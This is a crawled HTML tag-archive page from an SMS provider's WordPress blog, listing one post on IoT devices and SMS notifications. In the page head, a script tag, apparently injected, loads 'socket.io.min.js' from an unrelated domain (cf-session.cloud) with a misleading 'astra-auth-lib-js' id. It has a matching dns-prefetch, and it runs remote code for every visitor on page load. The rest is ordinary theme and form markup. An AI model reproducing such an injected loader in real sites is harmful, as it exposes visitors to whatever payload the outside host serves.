

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/
body_size: 11048
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>send an SMS to your security alarm Archives - Blog | TheTexting</title>
	<link rel="canonical" href="https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="send an SMS to your security alarm Archives - Blog | TheTexting" />
	<meta property="og:url" content="https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/" />
	<meta property="og:site_name" content="Blog | TheTexting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.thetexting.com/blog/#website","url":"https://www.thetexting.com/blog/","name":"Blog | TheTexting","description":"EXEMPLARY SMS API PROVIDER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetexting.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/#webpage","url":"https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/","name":"send an SMS to your security alarm Archives - Blog | TheTexting","isPartOf":{"@id":"https://www.thetexting.com/blog/#website"},"breadcrumb":{"@id":"https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetexting.com/blog/"},{"@type":"ListItem","position":2,"name":"send an SMS to your security alarm"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Feed" href="https://www.thetexting.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; Comments Feed" href="https://www.thetexting.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog | TheTexting &raquo; send an SMS to your security alarm Tag Feed" href="https://www.thetexting.com/blog/tag/send-an-sms-to-your-security-alarm/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thetexting.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thetexting.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wppopups-base-css'  href='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/icons/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-main-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/main.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-custom-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-component-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style2-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/style.css?ver=0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-responsive-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-blog-style-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-cyclone_blog-css'  href='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.26' type='text/css' media='all' />
<style id='kirki-styles-cyclone_blog-inline-css' type='text/css'>
.error-section{background-image:url("https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg");}
</style>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cf-session.cloud/cdn/socket.io.min.js' id='astra-auth-lib-js'></script>
<link rel="https://api.w.org/" href="https://www.thetexting.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thetexting.com/blog/wp-json/wp/v2/tags/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetexting.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thetexting.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.thetexting.com/blog/wp-content/uploads/2018/02/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			footer#footer.footer-style {
    text-align: center;
    background: #439ceb;
}

#footer a i {
    color: black;
    }

#back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    background: gray;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
    -webkit-transition: 0.2s all linear;
    -moz-transition: 0.2s all linear;
    -o-transition: 0.2s all linear;
    transition: 0.2s all linear;
    color: #fff;
    line-height: 1.8;
   
   
}

.btn-primary, a.btn-primary, p.form-submit .submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"] {
    background: #439ceb;
    border-color: gray;
    
    transition: all ease-in-out 0.3s;
    color: #fff;
}

.btn-primary:hover{
	background: gray !important;
	border-color: #439ceb !important;
	color: white;

} 

#blog .blog-post.blog-large .entry-date a {
    color: #439ceb;
}

#blog .blog-post .post-format {
    background: grey;
    }

.search-form input#searchsubmit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 13px;
   
    border-radius: 0;
    border: none;
    background: #439ceb;
    color: #fff;
}

#sidebar a {
    color: black;
    font-weight: 300;
}


#sidebar a:hover {
    color: #439ceb;
    font-weight: 300;
}

h2.widget-title {
    text-align: left;
    line-height: 1.0;
    margin: 0;
        margin-bottom: 0px;
    
    text-transform: uppercase;
    border-bottom: 1px dashed #ccc;
    padding-bottom: 10px;
    font-weight: 300;
    color: #439ceb;
}

.breadcrumb-wrapper .breadcrumb .active {
    color: #439ceb;
}

a {
    color: black;
    -webkit-transition: color 400ms, background-color 400ms;
    -moz-transition: color 400ms, background-color 400ms;
    -o-transition: color 400ms, background-color 400ms;
    transition: color 400ms, background-color 400ms;
}		</style>
		</head>

<body class="archive tag tag-send-an-sms-to-your-security-alarm tag-327 sidebar hfeed">

<header id="masthead">

		
    <nav class="navbar navbar-default with-slicknav">
        <div id="navbar" class="collapse navbar-collapse navbar-arrow">
            <div class="container">
                <a class="logo pull-left " href="https://www.thetexting.com/blog/">

                	<h3>Blog | TheTexting</h3><p>EXEMPLARY SMS API PROVIDER</p>
                </a>

                <ul id="responsive-menu" class="nav navbar-nav pull-right"></ul>

            </div>

        </div><!--/.nav-collapse -->

        <div id="slicknav-mobile" class="text-logo"></div>

    </nav> 
</header><!-- header section end -->


	<div class="breadcrumb-wrapper" style="background-image: url( https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/images/breadcrum.jpg )">
		<div class="section-title">
			<h1>Tag: <span>send an SMS to your security alarm</span></h1>
			<ol class="breadcrumb">
				<li class="item-home cyclone-blog-home"><a class="bread-link bread-home" href="https://www.thetexting.com/blog">Home</a></li><li class="item-current"><span class="active">send an SMS to your security alarm</span></li>			</ol>
		</div>
		<div class="overlay"></div>
	</div>
	
	<section id="blog" class="blog-lists blog-rightsidebar">

	    <div class="container">

		    <div class="row">

		    	<div class="col-sm-9">		    		

					<div class="row">
<div id="post-400" class="col-sm-12 col-xs-12 blog-listing post-400 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-channels-of-communication tag-communication tag-computer-interaction tag-data-transferability tag-devices-and-connections tag-digital-machine tag-effective-communication tag-integrated-with-sms tag-integration-of-sms-and-iot-device tag-internal-communication tag-iot-and-sms-notifications tag-iot-devices tag-mass-texting-service tag-modern-communication tag-non-standard-computing-devices tag-send-an-sms-to-your-security-alarm tag-send-sms-notifications-everyone tag-smart-speakers-now-support-text tag-sms-notifications tag-sms-service-provider-and-sms-supported-iot-devices tag-sms-technology tag-standard-devices tag-text-your-air-conditioner tag-text-your-appliances-too tag-text-your-coffee-machine">

    <div class="blog-post blog-large blog-grid">

        <article>

        	
	            <header class="entry-header">
	                <div class="entry-thumbnail">
	                    <img width="368" height="240" src="https://www.thetexting.com/blog/wp-content/uploads/2018/06/iot-and-sms-368x240.jpeg" class="img-responsive wp-post-image" alt="IoT Devices and SMS Notifications" />	                    <span class="post-format post-format-video">
	                    	<i class="fa fa-thumb-tack"></i>
	                    </span>
	                </div>
	         
	            </header>

	           	
            <div class="entry-content">
            	<div class="entry-date">
            		<a href="https://www.thetexting.com/blog/2018/06">June 8, 2018</a>
            	</div>
                <h4 class="entry-title">
                	<a href="https://www.thetexting.com/blog/iot-devices-sms-notifications/">
                		IoT Devices and SMS Notifications			
                	</a>
                </h4>
                
                <p>Technology now brings convenience to our homes, at work or anyplace we go. We have almost moved on from machines assisting us to completely taking over our tasks. The age of information brings in innovations every day. The number of devices and connections we own increase exponentially and through innovations from the internet things, our lives are now easier. Communication [&hellip;]</p>
                

                <!-- button -->
                <div class="red-btn">
                	<a class="btn btn-primary btn-lg" href="https://www.thetexting.com/blog/iot-devices-sms-notifications/">
                		Read More                	</a>
                </div>
                
            </div>

            <footer class="entry-meta">

            		                <span class="entry-author">
	                	<i class="fa fa-user"></i> 
	                	<a href="https://www.thetexting.com/blog/author/ttbloguser/">
	                		The Texting	                	</a>
	                </span>
	                
	                <span class="entry-category">
	                	<i class="fa fa-folder"></i> 
	                	<a href="https://www.thetexting.com/blog/category/business/">Business</a>	                </span>

	                
                <span class="entry-comments">                    
                    <a href="https://www.thetexting.com/blog/iot-devices-sms-notifications/#respond"><i class="fa fa-comments-o"></i> 0</a>                </span>
            </footer>
        </article>
    </div>
</div></div><div class="result-paging-wrapper"></div>					

				</div>

									<div class="col-sm-3">
						
<div id="sidebar" class="sidebar-wrapper ">
	<section id="search-6" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-6" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-6" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Form AJAX Response and Validation Script</h2><div class="textwidget custom-html-widget"><script>
   jQuery(document).ready(function($) {
      
      $("#wpforms-667-field_2").on("input change paste", function filterNumericAndDecimal(event) {
            var formControl;
            formControl = $(event.target);
            var newtext = formControl.val().replace(/[^0-9]+/g, "");
            formControl.val(''); //without this the DOT will not go away on my phone!
            formControl.val(newtext);
      });
      
       $('form.wpforms-form').submit(function(e) {
           e.preventDefault();
         var errors = 0;
           
           if (!$('form.wpforms-form').valid())         {
               return false;
           }
   
           jQuery.ajax({
           type: "GET",
           url: 'https://www.thetexting.com/Dev-Area/web/addbloglead',
           data: { 
                   name: jQuery('input[name="wpforms[fields][1]"]').val(), 
                   email: jQuery('input[name="wpforms[fields][3]"]').val(),
                   number: jQuery('input[name="wpforms[fields][2]"]').val(), 
                   countrycode: jQuery('.wpforms-smart-phone-field').intlTelInput('getSelectedCountryData').dialCode, 
               },
               
           success: function(response) {
                   jQuery('#spu-668').css("display", "none");
                   var jsonData = response;
                   // var jsonData = JSON.parse(response);
   
                   if (jsonData.msg == "success") {
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("Thank you for your interest, prepare your questionnaire and discuss with our representative...")
                       window.wppopups.showPopup(671, true);
   
                   } else {
                                jQuery("#spu-671").children().children(".spu-content").children("h2").html("<span style='color:red'>&#x2717</span> ERROR!");
                              
                       jQuery("#spu-671").children().children(".spu-content").children("p").children("span#message-response-text").html("An error occurred, while submitting. Please try again later!")
                       window.wppopups.showPopup(671, true);
                   }
               }
           });
           
       })
   })
   
   </script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Popup Styling</h2><div class="textwidget custom-html-widget"><style>

#spu-668 {
    background-color: rgb(255, 255, 255);
    max-width: 855px;
    border-radius: 0px;
    height: auto;
    box-shadow: 0px 0px 0px 0px #ccc;
}

#spu-668 .spu-container {
    border: 1px solid;
    border-color: rgb(0, 174, 216);
    border-radius: 0px;
    margin: 0px;
    padding: 0px;
    height: calc(100% - 0px);
}

</style></div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="search-form" class="search-form" action="https://www.thetexting.com/blog/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.thetexting.com/blog/2021/11/'>November 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/07/'>July 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/06/'>June 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.thetexting.com/blog/2018/01/'>January 2018</a></li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-66"><a href="https://www.thetexting.com/blog/category/api/">API</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thetexting.com/blog/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thetexting.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.thetexting.com/blog/category/messaging/">Messaging</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thetexting.com/blog/category/otp/">OTP</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.thetexting.com/blog/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thetexting.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.thetexting.com/blog/importance-of-number-lookup-api/">Importance of Number Lookup API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/everything-you-should-know-about-10-dlc/">Everything You Should Know About 10 DLC</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
